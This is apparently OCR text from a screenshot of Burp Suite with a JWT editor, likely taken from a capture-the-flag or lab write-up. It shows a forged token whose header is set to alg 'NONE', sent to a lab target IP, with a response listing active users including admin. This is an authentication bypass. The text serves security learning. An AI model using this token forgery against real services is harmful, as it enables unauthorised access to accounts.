 Send
Cancel
Target: http://104.248.169.177:32360
HTTP
Request
Pretty Raw Hex JSON Web Tokens
\n
{
"alg": "NONE",
"typ": "JWT"
}
{
"id": 1,
"iat": 1679212128,
"exp": 1679215728
}
Do not automatically modify s...
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalcul...
Alg None Attack:
Alg: NONE
CVE-2018-0114 Attack
[exp] Expired
check passed -
Sun Mar 19
08:48:48 UTC
2023
[iat] Issued at -
Sun Mar 19
07:48:48 UTC
2023
Response
Pretty Raw Hex Render
\n
Active Users
admin
siunam